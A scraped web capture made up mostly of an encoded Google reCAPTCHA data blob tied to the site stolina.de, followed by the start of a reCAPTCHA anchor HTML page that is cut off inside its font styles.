hDCnzrCqhlhYENew6B0w63DrkbCiEXDscODwrMYwr/Cs2ATSyxQwpjDvnZTIGVxBjPDj8O3w7kRw68jw70AGsKxDsKDw4UrwpQ/ZX/DlcKrwq0Yw67Cp241wqMNM8Ktw5zChsOWf8KjDQbDucKvw7PCrC9tSzUqwowSSsKJOcODBgfCg8O3wrTCi8OtBcKkHXEmRhVawqrDqBMaw6/CvlTCtl9qwqTDisOQwqzCiC3Ds8OCNEswSMO2w7bCngRLw7zDkcOywrbDmsKmOjDDkWZlDQdFaxDDqmjCjnXDukY7wowVw6jCv8OrSkx6w7rDq8OVwqNlclfDmMOkS8OtUsKsRcK4wolYAmgTw6tiw6fDqE/CocKHW8Ktw4TDs8OPw5rDkw0kNEdxw414EsKww74hCgzDlzjDtsOHw7fDvMKzw5nCuMK0P1DCssKZw7nCokLCucONBXPCu8K8wqvDiw/Cjh4Wwo4gw4jDqMOoYVdHCFfCicOFwp3Cu8KWVcOcccOTMcKqWcKaEcOdfV/CuAF+EsKsw5bChsKiw73CgnIvbsKLwrjDm8KmX2s8w5HDocKvB3bChVo/cxfChicGaMOlcynCqzUvUGTChMKbQyjCpUUOw652G8O7dcOFw5DDscKIwo51wqnDiwPCv8KmwrDCgXk0wq/[base64]/[base64]/w4DCssOoKMKmLWrDrsOAdAXCmsK3wodNw49EwqvDpMKRcHtrDMOIRUDCpkd3AsKdIRHCr8KAwodjfRDCj0bCtnPCthXDqW0Yw5BUwpTCgHTCvgRwacOQXTsiw63CssKrPk/DhGjCocOKw7UmwqYRwqgXTBDCkSTCpcKrw5dWwp8KZSQmw6MREcOqEMOVX8OIw7Mzw6DDiHIbw7zDt8K/Zi7CnsKAw4FCwrjCvcKQDcOxflfCliTDnxrCpmvCrwXDgnFQwrwWwo3DocK9w6QjwqtlIcOtIQ52w7bChMObw6bDukxPw70ew53DtMK4w4J3S2LCvMKPTsOdw54nwrfClMKmFsKCFHVjw4EAI1E7w6nDv1bDmTfCjMKpw6MzK3nDs8KVKsOiwqQuNH/Dp8KSI8KLw5HCksOvRcKLNmYLC8OiES0qwp/CpMKRCcO5w6EjYsKSFUopaE5Uw7EfWcOnw5nCulDDmwTDtlpZwqLDv8OEwrPCvMO4WsObXScZw6cJw7MqJ8OUw5puIg9IwqNab3M7N8KZw5PCnsKyb8OIwpfCsS/[base64]/Dh8KXwoFke8KvcltKZMOBdiTDqSUXw6AKP8KuBMO9wpNcWBw7YcK8MCDDkDt6fSLCuWXCrjRHWcOmwr/CkcKPcT5FwoIlwp1uw5JbZjJIwrI8wqTDoD/[base64]/Z8KNDiPDgBzDgcKJbsOjwqfCkMK/Zzs/w5zDpMKQwoFdw7LChSLCiMOFw4nDncKXw5HCh8Ovwp0yCxxUNBLDsm91w5IvwotdK3hbI3TDs8Oew4zCl23CvsKyFyjCmFzChcKGK8KULVzClsKDJMOcwrp8AnB+PMKVwq9pwr3CiCZtw6DCgMKyMMKbwoddw5wEI8KSUB/ClsK5JcKLJyB1wpvCsMO9MsKYw4smwoVvdRlCw43DgxAACsKlOMKweEkGw4A1w4LCusOgBMOVw59CG8OFHsKfXxZZwpjCmMK4DsKHGsKgRcOMU8OwY8KuBkYbIcOFwoUAw6zCn8K6w7hMBjPCjsONwoHCiDdNFwAxwonDgUEpw7/[base64]/Dgh9oYcKxw7vDg8KAJMKIw4PDhcOXw7nCuzsOw5dDwrMww4p+wpPDsStMw4pdPXLDosO6FijCnmzDh8OwDcOkw4d/w4kafcOEwr/DnMOHJ1bCsH0WASXDkD5+wqc2w4zDkTU6X2DDnmN9MMKzEFNvw4J0IRxrwrPDpsKyHw9EwoFOwqFqw4AmJcOPacOFworCmsKlw6nDssOfw6MUwrLCsBITw7rDlifDpMOUPUTDl3DDusOgd8KzHCwYw4I8w4tMPGLCjB5Ew5gcw71/C3UJUMOeDcOQFsKgEMO/wr9gw5bClMK6An/CjxNnwosBEMKEw47DgW1cVWHDugbDhkxNw7PCiw03UsOZJiDCu2/CsSFxYS7DocOqw4JCLsK6J8K/wpdmwr8bwrs5CWQtwpTDjcK4w7bCjldHwoLDlWANKz8hJcOJwqXClX3CoxMSwqzCrjEVWHwGWMOnMV/CqcKbwpPDs8KFYxvDmBxxMsKLwq54UWTCqsOxwotHHRI2bsOzw5XDhSPDkcOxw70ofgPDnG4Cw6pwwpgYG8OlCB3DrUDDnMO+wqIlw6oPAlbDmcKyZXLDlcOiw7vDlsKObTFvJ8OTwrLCjEImbW4Vwo4ORUPDq3XCnDhTVcOvw4QCw77CrUrDqF7CoGHDlk/[base64]/Du8KNw5sXw4pLNMO8ambDv2HDssOKw5AXw4Amw4MWw5VAcSdXK8KYGMOBwrFeKWfDqXDChMKXZ3xoCsK0RCtLw68/wqbDkcKgw6LDjsKsMMKyKcOMSXzCmsKzMcK/w5rCu8OwPcKpwpPCh1DDl3HDgzDCtwQVHcOvRcOVKGDDlMKFJgEew6zDo2PCllklw5jDksONw4J4wqjCtMOfTsOIMsKCAMOgwpETZxjCn3lrViDCmMKnUQQWHMK/wrwRwpUeTMO/[base64]/w5/Dg0XDmmPDtcOCwovCngIMA8Kdwr/CjyTCnkzCr8Kzwp3DtMO8RGFOFW7DnFoLcBFGA8OrwrLDsVRAc1RbdzvChMK4E8K0asO6EsO7OMKpwrIdBFTCksK5C1rDr8OIw44iDcOtw7FawonCgWhCw6nDikgLJcOqV8OxdMKXYXPClW7DsjZfwrDDlEvCkFo1HFbDrcKNCsOMQCnDoUF4K8K9wqlzfR/Dr3YIw492w7nDh8ORwrNlB0zCvAbCrwAmw57Dhi8+w6LDng5uw5LClVdpwpXChHoawoQxw7U8wqsuw5Uvw4w8FsK7wqrDgkTCvsOmY8KFbcKBwqTCgBZgCywdQMKRw6TCp8OVJsKUwpY/wpg1O19cw5/CoAM7w7XCpVtaw6XClhx3woQOw6fDuwQjwpccw5PCvMKGU1/[base64]/[base64]/G0gCYxXCpDrClgdnw61tXcKoGgcTwrjCk8OfwrfDihktPMOaw4lhRG45wobCv8OtwpnCgMOhwpvCrsOFw53CpsKdFHcywoTChw1oOy7DgsOKDMOFw5LDmcOww4Nlw5fDpsKQwobChsK1ImHCmCVTwo7CqGTCgkTDn8Ouw51LTMKneMK2BnXCoiY/[base64]/CuMK4bTzCl3Y5RMOKwpfDkcKUwq9YBwoXfAfDswVwwo/[base64]/Du8KNMFvCscKrD8OcOnzCm8KKw7ZeRsOEw5p0wovCsy97w47DpFrCjG/DgMKNw7PCiwxAIMOYw4IXX0bCocKIJVI/w4M8DcOsdR1HEcOywpNvB8KawprDowzCisOkwqg7wr5QCMO2w7UIeVsDWy5/w4sNcw/DoVsEw5TDp8KwVmE3WsKCHcKsNldTwo3DuBYiaAhvHcK4wqnDmTgRwoZ0w5JeHGTDqFjCiMOJbcKowpLDjMOxwqHDt8O9MCfCmMK/Yx7Co8ORw7NZwqvDv8KiwrpQZMOuwqVkw68xw4fDuCIkwqhCWMOywqAtHcOAwrrCgcO1w5gPworDvcOlfMKmw6J4wqLCiy0sB8ODw7Frw7jCoGjDkEXCtAlPwqxvSSvCkivCulsgwrjDuMKScAxZw5h8BH/CgcOHwp3CkUbDjhnDoiDCiMOOwqFXw41Ow7XDt1PCpMKPdsKWwoERfFFvw6AKw6Nxe1NYXcK4wpl5wpzDpz8awpnCpHzDhV3Co2FjwoDCpcK/w6zCsww+wpNbw7JrS8OuwqLCkcKCwp3Cv8K+am4Fwr3Cn8Kxci/DhMOEw44Xw7nDucKZw4sVb0nDksKECw/[base64]/DhMKFf8KCw7JtLVsnPsOiPMKRw7QBw6ccdcKZw6ZYVzt2w4FWR8KlwrkWw7XDs15FZibCpsO2wonCg8KhHhbCnsK1wqYTwqZ4w6JWIsKlZnFcNMOGMcKuB8O6EBXCq3I0w43DhnkUw45rw6sXw77ColMHMsO7woPDv1g8w5nCnULClcKPDX3DhsODbUV/dXwMAsKUwr7Di3nCq8OGw7HDsljCnMORFyvDgR5fw75Ew752w57CqcKSwpwCP8KLQEvCnzDCuDTCoR/DnXg+w4DDl8KrISwJw48qbMOvwq0HfsO3Q0d3VcOrc8ObQMOpwo3Cgn/Cskt0F8OtYRjCvsKgw4bDoG9FwpViEcOgJsOBw7nCnBFLw4HDvlpFw6zCpMKSwpPDvMOiwp3Cmk7Dhgp9w5DCny3CnsKSJGQaw5XDosKzHGPCkcKlw70DTWbDlnzCssKVwrDClhIMwq3CsgXCt8Ovw48CwqMZw7HDmxUrMMKew5zDjU0YE8ODS8KvAhHDh8K3bQ/CksKBw4dtwoQSGyHCg8Klwo99VcO9woIfesOXD8OEb8OwHTUBw5oHwqEZw7nDgUTCqhfDo8KQw4jCp8KdNMKhw5fClC/DjcO+c8ORfV8VKn8BHMKGw57ChCAIwqLCjn3CrVTCsglcw6TDtMKEwq0zNF8ywpPCp1vDl8KlHm4Iw7F8XcKXw5kcwoxzwoXDpGnClRYAw748wqEzw7LDgMOKwpzDrMKAw7B5FsKNw6zCkwXDhcOMCwDCpS/Cl8OJQV3DjsKJfSTCoMONwr4fMgggwrXDplI9fsO9d8O7wpbDoibCmcKjX8ONwq/DggVTWRPClSvDpsKFwrlwwo3CpsOPwoDDmhTDlsKcw5rCnQkHw7/Dpw3DicK0XiwpMQjCj8OyUw/Di8Knw6MDw7LClnoqw5VPw67ClFHCncO4w7rDscOqEMOTJ8OyK8OdCcOFw69IDMOTwpjDh3NHfcOaP8KvTcOhEsODLCvCpMKEwr8EGj7CqzzDmcOpw7bCjn0nwqJTwpvDrkHCmF52w77DucKcw5rDlFo8w5tkDcK2E8OWwpl/VsKOb2AZw5rDnDHDvsK8w5Q8IcKgCx0WwrA0woIxDRDDrg0lwo8xwo55wozCqXTCpmsZw5jDhB8BPnTCkm5rwqTCn23DukbDiMKQbDguw7HChQvDrBDDpsKrw7fCv8K1w7pwwrthGz/CsGhDw6HDssK1BsOUwrTDgMKnwrhRAsOGH8Kiwq96w5kvCiMBejvDqMOZw4nDkQ/ComTDlm7CjTAAcAJGZQ/DrsK8VW57wrbCsMKbwpBDCcORwrJ/SiLCjH0Mw6bDhcKTw4fDolYKfBHCk2pGwrkQPcOzwp/Cii3Dn8OTw60mwpcSw7lyw6sDwrXDtMOdw5DCiMO5AMKNw6F0w4/ChQABUMO8BsOSw53Dq8Kmwp7DvcKhecOdw5LCpjFQwpNjwpdfWgLDrnTDtjBOXDEjw7tRYMO5GcOow5VmC8KDH8O5eEA9w7jCr8Kiw5HCn2XDmj3DrGBBw4JYwqNJwoPCo3FywobCmRICBMKawrlswpbCh8KEw6YIwod/E8KGTRfDj0BpYsK3CjN5wrLCg8OPOcKPHH0zw5RhZsKPM8Klw6puw7bCkcOZSw5Ew6gkwpfCkw7ChMKkbcOnHgnDkMO4woZww74Sw7XDpm/DgElyw6UYM3zDkjkIB8OVwrXDvgoYw7PClMOVHWkEw5DCnsOYw63DgcOCbDxXwqwIwoHCmzM/[base64]/Dim89w7pnwqHChARfwrXCuHHDv8K4w7Vdw6vDn8OGwoYhc8OvOsO9worDhsKzwpZqWyMnw65Ew4PCih3Ck3opHjtOGkTCqMOYRcKdw7xMIsOJW8K/[base64]/Dl8K8IRHDlws6w5UzAU0sw6jDvCPDssKTfXs1wo0+OQvDoMO0w7nDmMOFwoDDgcKLwpbDnxBOwpTCoXvCm8KSwqkLXxTDr8OKwoLDucKmwr1Bwo/[base64]/Cm8K9wpNEwpXDhsOpw547BiLDi8Kjw48Vwocgwo/Critmw7xewr7DoUduwoBybVnCpsK5wpg6bmNQwrTClsOqS3JpH8OZw5NGwp0fVBxdQMO3woU/bV5MSx4Kwp1iAMKew4wIw4Juw6fCpMObw5tTLMOxVkrDlcOQwqHCh8KMw51dCMO2RMO0w4rCtzdVKMOUw53Dj8KFwqEiwoLChSIWIcO/fE8JOMOGw4ciD8OhQcOwIWTCvkt2EsKabTXDvcOaB3HCqsKzw53DvMK0DsO4wq3DtkfChsO6w43DlyHDrmrCi8OEOsKyw6sGEjJ6wogiDSA8w7bCg8KSw7zDtcKOwpvDpcKuw7lXJMOTwpTCk8Odw54SV2nDulwwL1kDwpwBw4B8w7LCqnDDnnY7MQ/DhsOkfFfClw/DlsKwCkXCsMKdw6vCrMKbCkFsAGBoPMKzw6wJQDPDmH9fw6fDolxKw6ccwpTDosOYAcO+w5LCocOzX2zCrsOKWsKjwrtfwoDDo8KmLVHDi18Uw6fDoWoLFsKsbRwww7vCr8Kswo/[base64]/fn7DslrDpRBUXDDDm8O5YcKyTQBrwodqFcKUw4o1VFwjRMOrw7bCicK4IjF6w4jDkMKoOXcrWcO6NsOSbQPCsXVowrXCh8KawpklOwzDksKBDcKiPUrCvw/[base64]/DvHoWYcKyVcOLw50+w45PLHJPwpFnw5IKTcOuCMK0wollD8OKw4vCu8KrBFcDw5NFw5vCsx19w6zDmcKSPwnDgMKgw7A2HsOJMsK6w5DDuMOyBcKVaSYGw4kTf8OBI8Opw7rDollQw51MRhppwp/CsMKBc8O+w4Eewp7Di8KuwrLCmTRNbsKxQsOlE0XDo1nCqcOmwovDi8KAwprDssOOB3ZOwpR4WSpoZ8K5eSLCgsKldMKgasKjw53CsWDDpSQ3w5xQw4ZHwr/DmWEfIMOqw7PClmVew5YEO8OwwrLCjMOGw4RvE8KmGghBwp/Dh8KkAMKpNsKLZsK3wosJwr3Dpnh9woNvUSxtw4/Dk8O5wpXCull1e8Oiw4DDmMKRQ8OFO8OgQTAUw55Tw6DCo8Olw47CvMKqcMOwwqNrw7kGScOfw4fCgH1lP8OWEsOjw45mMUbCnUjDvwfCkGvDpsKKwql4w4PDvMKhw7VFEGrCgyzDo0Yxw7orLEfCgGfCrMKww51/[base64]/[base64]/CucKtJU/ClxrDlMOkwqbDrMK+f8OQAwDCjsK6wpzDuj/[base64]/DssOPw6AjBV5SZwEIZsODSsK/[base64]/CtTDCuGBUC8KsE8O+YcK+VMOwcsO+YsKhwq/DlQLCtXPDmcKWPl/[base64]/DuE7Ds2PCgk1PwqEERVAqZMKqwrjDi1rDnSArw6XCq2HDksK9ccK/woNRwpzDj8Kzwp8/woHCvMKew7xQwotowqXDsMO4w6XCgTbDvxfCqsO0UQrCk8KPJMOjwqHClHrDpMKqw6lzW8KMw6FODcOtMcKHw4wKIcKow4vDkMOWeB7CsnzCu2MawpMibU9+CxLDmH3CncOKWAMUw6dPwqBxwqTCv8Okw6YFH8Klw5V2wrk5wrDCvhTDvC3CssKzw7PDlXrCqMO/wrrDvAfCmcOrF8KYMgfCmjPCrELDq8OMGXdhwpvDu8Oew6pBUxZDwo/Ds1zDn8KYJ2TCu8Oaw47Cs8KbwqzCsMO/wrULwrzCn0bCliXCuF/DsMO/KRTDjsK7XsOwU8OnKFdrw4TClE3DmAsqw4LCk8OIwpxSN8O/ey50BMKDw5s3wqHCtMO8NMKyVU5RwqDDs0XDkFolKTfDosO/wpF5woNRwrHCglTDqcOpfcOvwogNHsOCKMO3w5TDumklGsOdTkPCvlLDsDAyccO3w6jDt2ordsKdwoJVJsOFHAXCvsKEJcKYQMO5HR/[base64]/DtsO/[base64]/wozDgMOywo0AMcKZwrJIf8KGVFQHworCk8K7wqrDiyo6VXtiTMK0wqzDuTx6w5ccXcKswodtQcKLw7PDvTsUwosTwoRFwqwYwoDCgnHChsKUACXClRzDvsKbBRnCu8KOYRLCuMOGfUUuw7/CmXnDmcOyXMKZXTPDpsKVw7zDvMKTw5/DoUoLW0Bwe8K9LgpfwpRJXMO8w4B4Fyo4w57ChRlSFBBWwq/DosO1R8Khw4lmw6crw5R7wq/DtEhLHyVtFD1REEnCusO+XTINIknDpW/[base64]/CsAdmbsKxUgfDpcKYwrnDvWQaecOQR8OUwoBRwovCrMOYfTdiw6XCjsOswo9wTznCgsOzw6BvwpLCkMO3HcOPVQpVwqbCpsOKw7B/wpnCvU7DmBYRasKpwrcmKmInPcKgWcORw5XDqcKGw6HDvcKKw691wqvDtcO4A8OhFcOFb0PCucOTwrlewpkpwo87ZSjCvDvCiC9wGcOgBG3DoMKkDMKeXlrCs8OvOMO9cnTDocOgey/[base64]/[base64]/CsVbCgBHDgcK+wonClsKVwo7CjQ9gM8KtRxLDnMKjwoNrNU7Dp1/DsX/DqcKIwq/DgMOowq1GGmfDrwHCtV46CsKnwoLDuXTCm2bCs0FoHcOywq1zAg4zHMKKwrQTw6DClsOuw5UuwrjDkwIdwqDCpE/[base64]/ChGc6wpfCnV0ZXsOhOMK1esOcdcKJw6sPEcKjwpVCwqTCvgUYwqgkQsOrwoIYGGR4wow2c2jClUR7wpJRFcOLwrDCiMKABy92wplHGR/CjQ/DrcKowoANwoB8w4TDunzCvMOzwoPDncOXVDcmw6jChmrCscOwXwDDj8O7PsK2wojDn37CgcOrDsOAOUnDtF9iworCrcKlY8OTwoTCtMObw7/DlyMIwpDCqzdIwqNMwpYSw5XCgsOUNDTDpwc8H3oiTgJiPMO2wr4pDsOMw7Vnw6rDvsKKE8Olwq5WNwcHw4BjfwtQw6BpaMOMGRtuwqDDrcK9w6g0WsOsdcO1w6XCq8KrwpJSwqPDoMKlB8K5woXDo1/CnjYgBcODMB3CtnjCkB8NQGzDpsOPwqgUw5wOWsOBbQDCp8O0w53DssO/[base64]/[base64]/Dklljw7NYw75aw7ExwpvDjCcgYMKHWMOyw6vCoMOqw7E9wp/DvsODwrXDkkF2wrUMw6nDgQrCmlfCkUHDt0LDkMOkwrPDr8KKZmNJwqgFw7/DjVfClMKWwpXDuiB3O3TDo8OgRFMDIcKCfiYtwobDq2DCvMKNDVPCj8OINsOzw5bCiMK8wpTDvcKRw6jCuWwbw7gnD8KewpEAwr8jw5/[base64]/CqzRMwp9DwoDCssOFJMOow53CpWHCiwctw5vDqjRTwrnDtcKxwpvCjcKUYMOXwr3DnkzCpkTCnHd1w4PDiGzDqcKaBmAdQcOmw4XDnyx6HhDDusO/[base64]/wq8Ow4BBMcOsJ8K5w7vDuFJ5V8OHWsKkw6LDg8KCTCF1wpDCnyjDhXbCiFZpR0UyFUXDmMOOQVc+wpvClh7CjVzCrcOlw5nDh8KVLgLCkijDhx9vUSjDuljDh0XCpMKsTkzDmcKIw4/CplxPw7QCw5zDiB/DgMOQH8Oow5jDj8OFwpnCsBdPw7vDvw9Sw4fCtMOSwqTCrERwwp/Cg3fCv8KTCcK4wpPCnH8Yw6JVIXvClcKiwoMewqVOW3M4w4DDskI7wpxUwovDpShtIC5Pw5Awwq7CqFM4w7ZRw6nDnnDDtcOyDMOqw6vDrMKQOsOYw5MXZcKCwq8IwrY4w5/DlcOnKl8uw7PCtMOgwocJw47CphTDk8K7PQ7DvylNwpLCisKqw7Jiw4FmP8KEax5VYVhtCsOeRMKGwrBgTSDCuMOMWXbCssOww5fDmMK0w6wab8KoMcOOFcOwb2opw5kvGH/CrcKIw6RQw7AzWCMUwonDuBLDmcOlw4N5wq5xE8OjEsK4wp8sw7YYwr7DhxDDuMOJICBBwqPDkRbCglzCg17Dg1TDghHCosOGw7FXb8O9UHBWPcKjUsKYBRFaPQ/[base64]/DmV/CicKeYMKTw6rCrBfCsycbAMOOMcKSwpnDqCXDnMKywq/Cm8Khwq4lFz7CpsOmHVIlbMK6woIQw7ofwrDCuVBjwrkAworCrSQ6Xlk8Xn/CnMOGfMKhQi4mw5NIS8OmwqYqE8KuwpURw4zDkn8OY8KuGn5UFcOeKkDDkXXCscONQyDDqhAJwp9RYDIww6/DqFDCqF56E0pCw5vDky1gwpV0wohnw5R9OcKcw7PDiSfDqsOIw6TDh8ORw7JyI8OXwpMgw5IUwqE6IMO4K8Kpwr/DlcK/w7TCmHnCoMKnwoDCu8KWw6ABJVJKwp3CuWbDs8KCYl5wQ8OZbRUXw4XCgsOIwoXDtxl0w4MIw4Bhw4XCusKCHhMnw5DDisKvacONw4wbPhPCo8OtNxYTw7FMHsK/wqTDnAbCjUzCgMOJHE/DtsOsw6jDosO0TVPCn8Oow7UZZ07CqcOgwpFewrbCpXteZlTDsSzCksOVVEDCq8KrMlNYN8OzCcKhDsKcwoAGw63DgGloJsKRBcOxAMKIGcOsWyLCskjCrlPDlMKVIMOTZcK8w7lvcsKkXsOfwo0Lwr4VFFJNQMOGTjHCiMKlwp/Dp8KSw4DCqcOqOMKgd8OuccOpF8OvwpIewrLCryrCrEFVb3nCjMK7elzDoj1ZQWLDozI1wocKV8K6XE3Dvg9aw6M5wrfClx7DoMK+w614w7I2w40AeT/DssOJwplcAm11wqXChQrCjsOwKMOOX8OxwpvCgAthCg17VDjCiVbDuRrDg2HDh3gDSR05W8KnBAzChGTDlW7DvsKUw7rDocOxMsKjwocYJcOfC8OYwpDCn1fCiBRxP8KGwrg4BFBneUoCFsOURlLDicOBwoc4w5wKwptBOQrDoCbCjcOFw6/CtkA1wpXCm1JTw6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DMKTaDlCalXDsMO9Y3pEw7jCngHCjsO7ARzDocKjJG11wol/wpIfw7wgwoRrXMOKJ1zDncK7N8KfIEVbw4zDpQHCt8K+woxBw5FYdMOXw6Uzw6Zcwp3CpsK0wrNuSCFow7nDkMK1SMKbZxfCjzJIw6PCnMKrw609HwFyw6vDkMOwbhkGwqHDuMKCQsO4w7zDo056ehjCmMOvaMO2w6PDhznCkMO/w6fDisKSXgQiSsKYwp4AwrzCtMKUwrvCuzzDmMKKwrARfsKGw7JrH8KDwrAqIcKyC8K1w5ZkFcKqG8OawpLDoUQmw7Vuwo0swrQtRMOgw5hjw74Zw7dpwo/Cr8Ojwo9zOVTDvcK8w6oWaMKDw6YHw7UIwqjCr07CozxBwojDtcK2w7U/wqlAccKWQ8Olw4jCpTjDnFrDtSnCnMKvQsOhNsKaIcKXbcOJw7lUworCvMKqw6TDvsOpw7HDvcKOSigtwrskbcOeXTHDtsKWPnLDu1pgXcK5SsOBVsKrwpImw5otw6ADwqcwAwBcaznDqXsqwqDCvsKHRS/[base64]/MsOXwr8mw7/DtnPCj8OuwqnCp8KOb8OBwp1Qwq3DlsOWwqB8w7DChsK9ScO1wpUIVcObdAxUwqLCn8K/wo9pCnfDhnrCtQo6UDhew63CoMOlwqfCkMKqTsKTw7HCjEgmGsKJwptBwpzCucKaJ0jCoMKnwrTCqwoCw4/Crn12wqcZAcK7w7s/[base64]/[base64]/ClxfCmMOVwoMSwo/DliLCosOSVcOlAjzCl8OWXMKCdMOQw5sewqlJw6MjPW/CvWbDmQ3CrsOTUnEvIA/[base64]/CsMKAb8KPw6dEBsKGwoAQWS7DjmDCmmJTwqhBw7/CtDfCpMK5w6XDuwbClknCvRsLPsKpUMKTwosoYUnDvMKiGMOSwoXCnjtzw5XDhsKVIitmwrwNS8KMw6VOwojCpj/DuHDCnX3Dgh0cwoVBOw7CkGrDgMOpw7pKaDrCncK/bzsFwr7DnMKQw57DsRJvfsKKwrNXw7ccOsOrB8OWRcKUwqESLMOjOcKsS8OZwqHChMKXYBotbDRJJ1hywrVnw63Ch8O1fMOLaTbDiMKRUlk+X8OGP8OYwoLDtMKwVBI4w4/Cmg/Do0PCmMO9w4LDlSBZwq8NND7CvULDocKXw6BXAyhiBkbDmFXCjQLCgcKZQsKswpTDiw0PwoTClcKnYcKQCcOWwrNbMMObAX4JHMOAwp5fA3BmLcOTw7Z6MH9ow5PDuUsYw6vCsMKsOMOUD1jDmX8xZT/DlxBRecKySMKmI8K9w7jDkMK3cDwPA8OyTj3DlsK3wqRPWA4iVMOiNCNUwr7DicKcG8KnXMK/w4fCqMOqb8KbQsKawrXCn8O/wrdpw5DCpHU0TgFbTMKxXcK/c0bDjsOmw6lrKRApw7XChsKTUsKrIEzCt8K7bGJAwrgDSMKIHMKewoUpw5ckK8Ogw5h5wptgwrzDn8OxfzQGAMKtXjbCo2TDmcOuwollwromwogXw7bDisOIwpvCukPDsk/Dn8K5dsK1Mg1+b0fCmwvDlcK7LmFdJhILEVrCoGhsYllRw6rCicOSfcKjIhJKw6nCgEzChCjCncOnwrbCmhp1NcK3wp8jC8KbUSHDm3LCpsKiw7tkwrXDqSrCrMKjTxAYw6HDlsK7ecOHBcK9w4HDq1PCn1YHaRjCrcONwrLDkcK4PE/CisOjwrPCkRl7V0HDqcOSLcK9JkvDtsOVGsOsO17DjMOwBcKmSTbDqMKtG8OMw7QKw5NWwqPCj8OuBcKQw4Ilw55YWBLCkcOxVsKrwpbCmMOgw5l9wpzCh8OPe2Qnw4DDnMOmw5oOw47DvsKxwpg9wo7CrCfCoT1vax9nw71FwqnCoX3DnCHClnMSWxB/SsO8MsODw7bCohXDoSzCkMOGcgIAccOUATY7w5RKfFR8w7UzwpLCi8OGw6DDncO/DhlQwo3Dl8OKw6ZHEMOjGijChsOew7A9wpg4chLDtMODDD13OwHDjQ/[base64]/CgMOewpZVw6ABw5rCm8Ohw5lKc1vCtmfCoXdeX0rDnsKpPMKFJUN3w7rDs0s9TQnDpsK+woUocsO5dBNSPkUSwrlhwozClcO1w4PDtjgjwpLCsMOQw6rCrC0PaiBYwrnDqURfw6gjPcK+QcOCRxJrw5rDuMOZXDMzZyDCicKBWF/[base64]/[base64]/[base64]/PMOLWBzCtzFlw54iM3vDlcKQfMK1GE5bX8KYDkFCwrA+w7vCnsODQz7CjFh+w43DlcOjwrwHwrfDn8KIwpnDkBjDtGdFw7fCusO0wp1EH1lnwqIyw5oYwqDCiDJGKnrCtSHCigYvfyoJBsOMFGkVwo1JcSd/[base64]/DnFjChsOJaFMIElsMw6DCmWUww5ZdJyI3bTZ0wq0rw5PCnx/DmwzDlExfw54swpF9w45fRcKADxvDjQLDu8KzwpJvPlFrwofCiA0pH8OGKcKnAMOXIUcgBMKhJDx3w6x0woh9c8OCwqLDkcKSXsKhw6PDu2JtEVLCnn7DiMKhdm/Dm8ObXABwOcOtwqAvOUXCh3bCuDzDgsKSDX3Ct8OPwqcjURQcCgbDuAHCmcOMIz1Qw7BVIS3DuMOnw4hBwolkfMKLwosJwpLCnsK0w48QKFVVVQvDkMO/EhHDlsKrw7XCpMOFw60dLMKISnNYewjDjMOXwq1APWbCtsOkwrRQajtcwooUDHnCpBbDtWhCw4zDglfDpsOONcKZw5YRw5ghXBgnbSllw4nDvQ8Lw4fDpAPCtwF6QBPCu8OAclzCtsOySMOxwrRBwoHCg0tkwpg6w5d5w7rCj8OZXzzCgsKpwq7Chy3DuMOzwo/CkcKWXcKNwqTDsTsxFsOFw5d5PW0Bwp/DpiDDuCseCUDCjEvCnUlbEsOzLAYawrU4w611wqnCngHDsi7DicOeelhFc8K1c0nDtFUvBVUWwqfDkcOpNTlGU8Ojb8KTw5wxw4bCocOWw5xqBjRTAwxwCcOkM8K0UcOJL0LDmlbDkH/Cl3NbCBULw69jPFTDmVw0DMOVwqkGcMKEwpdDw6pcwoTClMK5wqfClgnDkRPDrAdTw4JDwp3DgcOxw5XCoBshwr/DrmTCtcKdw4gRw7fCv2rCnxNQf0ZdJBnCssKTwqh1wonDtwjCusOgwoQBwonDusK9J8OdC8O6FBzCqRQ+wq3Ch8O+wpXDj8KyRsKqPQdEw7R1B13ClMOewpNfwp/DtknDvjTCqsKIecK+w6wZw5ULa07CjBzDoAlxLAXCriHCpcOAFQ/[base64]/DnXTDjTnDnsO0w7nDnXnDh2otIWQ2w7UGDcO2PsOCw6Vvw79lwpnDisOEw6Qiw4PDlU4jw40MXsKAIDfDqgpjw6FQwoRzVBXDhDo5wqI/bMOMwoclEcOZwr0hw4ZWSMKCBi0RP8KfR8KgUF5zw7VnRybDhcOrE8Osw6PCvjrCoUHDkMO6wonCm1htM8K4w4LCpMORTcO8wq1mwqHDpcOXXcOOScOSw6zDtsO8OVU8wooNDcKYNsKow5zDi8K7Cxh3EMKJasKsw7gIwq/DucOBJcKjR8KHB2zDoMK6wrxSTsKKPD5oAMOGw7x0wpYLdcK+EsOUwohuwosWw4HDsMOrWyrDrMONwrQTMD3DkMOnP8KiZUzCimzCr8O7MnYWKsKdG8KqKSUsXsO1AcOPVcKzdcOFCwkpDXUrbMKDVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vcGwwx5ijggLvoymsdwU81mXkvQC6RjAC5cZznbH7/U\\u003d\x22,1,0,null,1,1768827537141,0,0,[102],null,[47,59,229,53],\x22RC-beSji0tW1MFKTw\x22,null,null,null,null,null,\x220dAFcWeA4WgM6XvngPqKb-oTwznWIpNYb-9X7TF4LCRC_SUlYJZ6AX9dA0hsJNjkhILQRPe9nCDMQEq3qOW9juh7o4IMLv6MKo9g\x22,1768910337279]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=kxbhi3v1620s
body_size: 48445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
